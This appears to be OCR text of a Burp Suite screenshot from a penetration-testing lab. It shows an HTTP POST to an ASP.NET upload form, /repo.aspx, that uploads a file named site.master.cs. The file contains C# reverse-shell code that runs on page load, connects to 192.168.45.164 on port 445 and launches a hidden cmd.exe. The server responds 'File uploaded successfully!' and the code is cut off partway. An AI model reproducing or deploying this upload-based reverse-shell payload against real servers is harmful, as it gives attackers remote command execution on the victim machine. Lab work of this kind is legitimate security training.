 45 http://192.168.225.63:450 POST /repo.aspx ✓ 200 2541 HTML aspx Butch Upload Form, Linkfinder 192.168.2
44 http://192.168.225.63:450 GET /repo.aspx 200 2438 HTML aspx Butch Upload Form, Linkfinder 192.168.2
Request
Pretty Raw Hex \n
24 Content-Disposition: form-data; name="__EVENTVALIDATION"
25
26 /wEdAAKmMvhWA2aZ/xxHm/3x2hDWac0QP1+AgF9JX34hivr/J+IL81z9gSED6yPtt5Se+xEHAL6KbCnnk
T7e+V/kiqDp
27 -----------------------------2381284640409353026135638748​98
28 Content-Disposition: form-data; name="ctl00$ContentPlaceHolder1$File1"; filename="
site.master.cs"
29 Content-Type: text/x-csharp
30
31 using System;
32 using System.Web.UI;
33 using System.Text;
34 using System.IO;
35 using System.Diagnostics;
36 using System.ComponentModel;
37 using System.Linq;
38 using System.Net;
39 using System.Net.Sockets;
40
41 namespace MyNamespaceMaster
42 {
43 public partial class MyClassMaster : MasterPage
44 {
45 static StreamWriter streamWriter;
46 protected void Page_Load(object sender, EventArgs e)
47 {
48 using(TcpClient client = new TcpClient("192.168.45.164", 445))
49 {
50 using(Stream stream = client.GetStream())
51 {
52 using(StreamReader rdr = new StreamReader(stream))
53 {
54 streamWriter = new StreamWriter(stream);
55 StringBuilder strInput = new StringBuilder();
56
57 Process p = new Process();
58 p.StartInfo.FileName = "cmd.exe";
59 p.StartInfo.CreateNoWindow = true;
60 p.StartInfo.UseShellExecute = false;
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
</h2>
37 <br />
<br />
38 <table class="center">
39 <tr>
40 <td>
<input type="file" name="ctl00$ContentPlaceHolder1$File1" id="
ContentPlaceHolder1_File1" />
</td>
41 </tr>
42 <tr>
43 <td>
<input type="submit" name="ctl00$ContentPlaceHolder1$UploadButton" value="
Upload" id="ContentPlaceHolder1_UploadButton" class="button" />
</td>
44 </tr>
45 <tr>
46 <td>
<span id="ContentPlaceHolder1_MyError" class="error">
</span>
</td>
47 </tr>
48 <tr>
49 <td>
<span id="ContentPlaceHolder1_MyLabel">
File uploaded successfully!
</span>
</td>
50 </tr>
51 </table>
52 </form>
53
54 <br />
55 </div>
56 </div>
57 </div>
58 </body>
59 </html>
Search... 0 matches
INSPECTOR